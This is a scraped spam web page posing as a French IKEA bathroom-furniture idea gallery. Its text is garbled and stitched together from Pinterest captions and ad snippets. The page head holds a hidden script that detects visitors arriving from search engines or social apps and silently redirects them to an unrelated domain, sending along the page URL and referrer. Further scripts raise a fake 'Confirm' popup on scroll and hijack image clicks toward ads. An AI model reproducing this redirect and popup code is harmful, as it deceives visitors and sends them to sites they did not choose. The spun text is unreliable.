

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aimeebeierwallz.pages.dev/ikea-meubles-salle-de-bains
body_size: 5816
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Ikéa Meubles Salle De Bains </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Domenic" }, "headline": "Ikéa Meubles Salle De Bains", "datePublished": "2021-10-02", "image": "https://i.pinimg.com/originals/ab/16/f0/ab16f03ddf634bda60a5061e04447c6b.png", "publisher": { "@type": "Organization", "name": "aimeebeierwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=ik%C3%A9a+meubles+salle+de+bains", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/bd/d8/96/bdd896c578264de08a78e4e043f7322a.png" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/bd/d8/96/bdd896c578264de08a78e4e043f7322a.png" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Ikéa Meubles Salle De Bains </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Ikéa Meubles Salle De Bains</strong>. Never pay more than you need to. Ad Latest IKEA flyer online.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/bd/d8/96/bdd896c578264de08a78e4e043f7322a.png" src="[data-uri]" alt="Godmorgon Sink Cabinet With 2 Drawers White 23 5 8x18 1 2x22 7 8 Ikea Meuble Lavabo Lavabo A Poser Meuble De Salle De Bain" width="640" height="360" /><figcaption>Godmorgon Sink Cabinet With 2 Drawers White 23 5 8x18 1 2x22 7 8 Ikea Meuble Lavabo Lavabo A Poser Meuble De Salle De Bain from www.pinterest.com</figcaption></figure><p> Save money with IKEA flyer. Tu vas adorer une salle de bains où tout est harmonieux et assorti. Voir plus didées sur le thème meuble salle de bain ikea ikea meuble salle de bain. </p><h3>Voir plus didées sur le thème meuble salle de bain ikea ikea meuble salle de bain.</h3><p>Concevoir Sa Salle De Bain Comment Concevoir Sa Salle De Bain Ikea. Lélément incontournable dans une salle de bain est le lavabo. Concevoir Sa Salle De Bain Comment Concevoir Sa Salle De Bain Ikea. Choisissez votre propre configuration ou faites votre sélection parmi un ensemble de meubles prédéfinis puis passez à la partie amusante avec le choix des couleurs des.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Ikea Les Nouveautes Bathroom Cabinets Ikea Small White Bathrooms Ikea Bathroom Furniture" data-src="https://i.pinimg.com/236x/ab/16/f0/ab16f03ddf634bda60a5061e04447c6b.png" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Save money with IKEA flyer.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bathroom Vanity Picks Ikea Bathroom Bathroom Vanity Designs Kitchen Cabinets In Bathroom" data-src="https://i.pinimg.com/236x/5a/8d/d2/5a8dd2a5479e7a13c20ba554110cfcc0.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Tous nos meubles et produits de salle de bain - ikea meuble double vasque aspect pierre aspect stonewood 141 cm noyer.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle Bain Bois Design Ikea Lapeyre Idee Salle De Bain Meuble Salle De Bain Amenagement Salle De Bain" data-src="https://i.pinimg.com/474x/9e/e9/f9/9ee9f95b9249adbf4415419abb1f81c6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Save money with IKEA flyer.</p></aside><aside><img class="v-image ads-img lazyload" alt="Windsor Park Home Ikea Bathroom Bathroom Design Ikea Bath" data-src="https://i.pinimg.com/236x/dd/2d/aa/dd2daaea4ad2ac252db942579e7f4509.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Ad Over 80 New.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles De Salle De Bain Et Decoration Trendy Bathroom Bathroom Design Small Bathroom Design" data-src="https://i.pinimg.com/236x/ce/c6/ed/cec6edc898e37eb19b9de4bc8b7818fb.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>22 août 2019 - Découvrez le tableau Meuble salle de bain ikea de Jt Nettoyage sur Pinterest.</p></aside><aside><img class="v-image ads-img lazyload" alt="Photo 6 Of 7 In The Simply Simple Home By Kelsey Johnston Salle De Bain Design Idee Salle De Bain Interieur Salle De Bain" data-src="https://i.pinimg.com/236x/bd/d8/96/bdd896c578264de08a78e4e043f7322a.png" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Il offre un espace de rangement pour tous vos produits hygiéniques tels que les shampoings et les serviettes ainsi que dautres produits.</p></aside><aside><img class="v-image ads-img lazyload" alt="Consultez Le Dernier Catalogue Ikea Ici Ikea Bathroom Ikea Bathroom Vanity Ikea Bathroom Sinks" data-src="https://i.pinimg.com/236x/b9/76/05/b9760594f53fa5f63d056dfa904c1337.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème salle de bain ikea ikea salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="13 Ikea Hacks That Were Made For Small Bathrooms Meuble Salle De Bain Ikea Idee Salle De Bain Idees Salle De Bain" data-src="https://i.pinimg.com/236x/44/99/36/44993619e19182c7e0f3e9450ff764e7.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Une salle de bain adaptée à toute la famille.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Salle De Bain 1" data-src="https://i.pinimg.com/236x/b4/bb/53/b4bb539a0857a2d73891e4a335f49853.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Fabrication Et Vent Online Meuble Salle De Bain Tablette Salle De Bain Console Floating Bathroom Vanities Bathroom Interior Design Small Bathroom Furniture.</p></aside></section><section><article><p><a href="/tableau-home-deco-cuisine.html"><i>&larr; tableau home deco cuisine</i></a><a href="/ustensile-de-coiffure-pas-cher.html"><i>ustensile de coiffure pas cher &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 